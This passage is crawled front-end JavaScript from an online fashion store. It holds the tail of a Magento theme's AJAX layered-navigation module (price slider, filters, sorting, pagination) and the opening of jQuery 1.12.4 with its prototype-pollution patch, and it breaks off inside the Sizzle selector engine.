            this.minPrice = $("#price-range-slider").data("from");
            this.maxPrice = $("#price-range-slider").data("to");
            this.fromPrice = $("#price-range-slider").data("from");
            this.toPrice = $("#price-range-slider").data("to");
            this.pricePrefix = this.options.pricePrefix;
            this.pricePostfix = this.options.pricePostfix;
            this.initNavigation();
        },
        initNavigation: function() { 
            if(this.usePrice_slide){
               this.addPriceSlider(); 
            } 
            var self = this;
            setTimeout(function(){ 
                self.addToolbarObservers();
            },300);
            this.addFilterObservers();
        },
        addPriceSlider: function() {
            var self = this,
                priceActive = location.search.split('price=')[1];
            if (priceActive) {
                $("#price-range-slider").data('from', this.fromPrice);
                $("#price-range-slider").data('to', this.toPrice);
            }
            $("#price-range-slider").ionRangeSlider({
                type: "double",
                min: self.minPrice,
                max: self.maxPrice,
                from: self.fromPrice,
                to: self.toPrice,
                prettify_enabled: true,
                prefix: self.pricePrefix,
                postfix: self.pricePostfix,
                grid: true,
                onFinish: function(obj) {
                    self.applyToolbarElement('price', obj.from + '-' + obj.to);
                    self.fromPrice = obj.from;
                    self.toPrice = obj.to;
                }
            });
        },
        addFilterObservers: function() {
            var selectedIds, checkbox, filterItem,
                self = this;

            $("#layered-filter-block .filter-title strong").off();
            $("#layered-filter-block .filter-title strong").on("click", function() {
                if (self.isMobile()) {
                    if ($('body').hasClass('filter-active')) {
                        $('body').removeClass('filter-active');
                    } else {
                        $('body').addClass('filter-active');
                    }

                    if ($('.block.filter').hasClass('active')) {
                        $('.block.filter').removeClass('active');
                        $('.block.filter .filter-options').hide();
                    } else {
                        $('.block.filter').addClass('active');
                        $('.block.filter .filter-options').show();
                    }
                }
            });
            $(".mgs-layered-checkbox").on('change',function(){
                self.applyFilter($(this).parent().next());
                return false;
            });

            $(".mgs-ajax-layer-item" ).off();
            $(".mgs-ajax-layer-item").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                var checkboxWrapper = $(this).prev(),
                    checkbox = checkboxWrapper.find('input');

                self.toggleCheckbox(checkbox);
                self.applyFilter($(this));
                return false;
            });

            $(".filter-active-item-link").off();
            $(".state-item-remove").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this).next());
                return false;
            });


            $( ".swatch-attribute-options a" ).off();
            $(".swatch-attribute-options a").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                return false;
            });

            $(".filter-active-item-clear-all").off();
            $(".filter-active-item-clear-all").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                return false;
            });
            // show hide filter
            $( ".filter-content dt" ).off();
            $(".filter-content dt").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.toggleFilter($(this));
                return false;
            });
        },
        toggleCheckbox: function(el) {
            if (el.prop('checked')) {
                el.prop("checked", false);
            } else {
                el.addClass('loading');
                el.prop("checked", true);
            }
        },

        addToolbarObservers: function() {
            var self = this;
            $("#mode-list").off();
            $("#mode-list").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation(); 
                self.applyToolbarElement('product_list_mode', 'list');
                return false;
            });

            $("#mode-grid").off();
            $("#mode-grid").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation(); 
                self.applyToolbarElement('product_list_mode', 'grid');
                return false;
            });

            $("#sorter").off();
            $("#sorter").on("change", function(e) {
                e.preventDefault();
                e.stopPropagation(); 
                self.applyToolbarElement('product_list_order', $(this).val());
                return false;
            });

            $(".sorter-action").off();
            $(".sorter-action").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation(); 
                self.applyToolbarElement('product_list_dir', $(this).attr("data-value"));
                return false;
            });


            $(".limiter-options").off();
            $(".limiter-options").on("change", function(e) {
                e.preventDefault();
                e.stopPropagation();

                self.applyToolbarElement('product_list_limit', $(this).val());
                return false;
            });

            $(".pages-items a").off();
            $(".pages-items a").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                $('html, body').animate({
                    scrollTop: $("#maincontent").offset().top
                }, 500);
                return false;
            });
        },

        applyToolbarElement: function(param, value) {
            var self = this,
                urlParams = self.urlParams(self.url),
                url = self.url.split("?")[0];

            urlParams[param] = value;
            self.ajax_init(url + '?' + $.param(urlParams));
        },

        applyFilter: function(el) {
            this.ajax_init($(el).attr('href'));
        },

        ajax_init: function(url) {
            var self = this;
            if (!this.useAjax) {
                window.location = decodeURIComponent(url);
                return false;
            }
            window.history.pushState("", "", decodeURIComponent(url));
            $.ajax({
                method: "GET",
                url: decodeURIComponent(url),
                dataType: "json",
                data: { is_ajax: 1 },
                showLoader: true
            }) .done(function(data) {
                if (data.list) {
                    if($('body').hasClass('page-layout-1column')){
                        $(".product-container.category-product-container").replaceWith(data.list);
                        $("#filter-container").html(data.state);
                    }else {
                        $(".main .toolbar-products").remove();
                        $(".main .products").remove();
                        $(".main .filter-active").remove();
                        $(".product-container.category-product-container").replaceWith(data.list);
                        $('.search.results').replaceWith(data.list);
                        $("#filter-container").html(data.state);
                    }
                }
                if (data.filters) {
                    $(".sidebar-main .filter").remove();
                    $(".page-layout-1column .main .filter.mgs-filter").remove();
                    $(".sidebar-main").prepend(data.filters);
                    $(".page-layout-1column .category-product-actions").prepend(data.filters);
                }
                self.url = url;
                self.initNavigation();
                $(mage.apply);
                if (self.isMobile()) {
                    if ($('body').hasClass('filter-active')) {
                        $('.block.filter').addClass('active');
                    } else {
                        $('.filter-options').hide();
                    }
                }
                
                $("img.lazy").unveil(25, function(){
                    var self = $(this);
                    setTimeout(function(){
                        self.removeClass('lazy');
                        self.parents('.parent_lazy').addClass('lazy_loaded');
                    }, 0);
                });
            }).fail(function(jqXHR, textStatus, errorThrown) {
                console.log(errorThrown);
            });
        },

        urlParams: function(url) {
            var result = {};
            var searchIndex = url.indexOf("?");
            if (searchIndex == -1 ) return result;
            var sPageURL = url.substring(searchIndex +1);
            var sURLVariables = sPageURL.split('&');
            for (var i = 0; i < sURLVariables.length; i++) {
                var sParameterName = sURLVariables[i].split('=');
                result[sParameterName[0]] = sParameterName[1];
            }

            return result;
        },

        toggleFilter: function(el) {
            el.toggleClass('inactive');
            el.toggleClass('active');
            el.next().slideToggle(); 
        },

        isMobile: function() {
            if( navigator.userAgent.match(/Android/i)
                 || navigator.userAgent.match(/webOS/i)
                 || navigator.userAgent.match(/iPhone/i)
                 || navigator.userAgent.match(/iPad/i)
                 || navigator.userAgent.match(/iPod/i)
                 || navigator.userAgent.match(/BlackBerry/i)
                 || navigator.userAgent.match(/Windows Phone/i)
                 ){
                return true;
            }else {
                return false;
            }
        }
    });

    return $.mage.ajaxnavigation;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery.js
body_size: 100520
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
